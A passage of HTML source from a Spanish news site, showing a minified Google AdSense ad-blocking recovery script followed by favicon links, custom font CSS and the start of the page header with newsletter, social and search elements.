function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-7203 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									miércoles, enero 14, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
